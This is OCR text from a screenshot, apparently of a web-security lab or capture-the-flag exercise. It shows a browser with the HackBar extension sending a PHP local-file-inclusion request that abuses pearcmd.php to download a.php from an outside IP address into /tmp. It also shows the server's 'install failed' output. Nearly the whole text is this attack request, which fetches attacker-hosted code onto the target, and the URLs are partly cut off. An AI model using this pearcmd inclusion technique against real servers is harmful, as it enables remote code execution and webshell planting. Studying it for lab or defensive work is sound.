 不安全 http:/ .17000/?c=../../../../../../../usr/local/lib/php/pearcmd&f=pearcmd&argv=list+install+--installroot+/tmp/+htt...
30
e
更新
downloading a.php ... Starting to download a.php (Unknown size) ....done: 29 bytes Could not get contents of
package "/tmp/tmp/pear/download/a.php". Invalid tgz file. Download of "http://159.75.82.124/a.php" succeeded,
but it is not a valid package archive Invalid or missing remote package file install failed
元素 控制台 来源 网络 性能 HackBar » 2
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http:/ 17000/?
c=../../../../../../../usr/local/lib/php/pearcmd&f=pearcmd&argv=list+install
+--installroot+/tmp/+http:/ a.php
Enable POST
ADD HEADER